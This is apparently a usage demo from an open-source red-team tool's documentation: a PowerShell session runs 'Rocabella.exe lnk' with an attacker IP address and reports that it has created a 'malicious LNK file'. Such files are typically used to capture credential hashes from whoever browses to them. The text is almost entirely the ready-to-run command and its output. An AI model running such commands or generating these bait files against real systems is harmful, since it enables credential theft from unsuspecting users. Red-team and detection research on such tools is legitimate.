 PowerShell
PS C:\Tools\Rocabella> .\Rocabella.exe lnk -t 192.168.242.138 -s example -o mylnk-example -d "Example LNK"
8888888b.                            888               888 888
888   Y88b                           888               888 888
888    888                           888               888 888
888   d88P .d88b.   .d8888b  8888b.  88888b.   .d88b.  888 888  8888b.
8888888P" d88""88b d88P"        "88b 888 "88b d8P  Y8b 888 888     "88b
888 T88b  888  888 888      .d888888 888  888 88888888 888 888 .d888888
888  T88b Y88..88P Y88b.    888  888 888 d88P Y8b.     888 888 888  888
888   T88b "Y88P"   "Y8888P "Y888888 88888P"   "Y8888  888 888 "Y888888
Rocabella v1.0 - Sniffing files generator.
Rocabella is an open source tool licensed under MIT.
Written with <3 by @nickvourd.
Please visit https://github/nickvourd/Rocabella for more...
[!] Added the '.lnk' extension to mylnk-example file
[+] Preparing your malicious LNK file...
[+] LNK shortcut successfully created!
[+] Saved to C:\Tools\Rocabella\mylnk-example.lnk
[+] Completed in 2.1830013s
PS C:\Tools\Rocabella>